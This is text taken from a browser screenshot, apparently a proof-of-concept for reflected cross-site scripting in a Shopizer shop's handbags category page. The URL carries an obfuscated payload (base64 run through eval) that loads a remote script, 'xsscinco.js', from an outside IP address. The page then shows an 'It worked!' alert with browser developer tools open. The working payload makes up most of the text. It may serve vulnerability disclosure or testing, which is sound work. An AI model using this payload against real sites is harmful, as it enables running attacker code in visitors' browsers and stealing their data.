 Not secure shopizer:8080/shop/category/handbags.html/ref='+btoa(eval(atob('alF1ZXJ5LmdldFNjcmlwdCgnaHR0cDovLzE5Mi4xNjguNDUuMjMzL3hzc2NpbmNvLmpzJykK')))+'
This website uses cookies to ensure you get the best experience on our website.
Got it!
shopizer:8080 says
It worked!
OK
VINTAGE
HAND BAGS
Search
Home Products Page
Elements Console Sources Network Performance Memory Application Lighthouse Recorder DOM Invader 1
top Filter Default levels 4 Issues: 1 3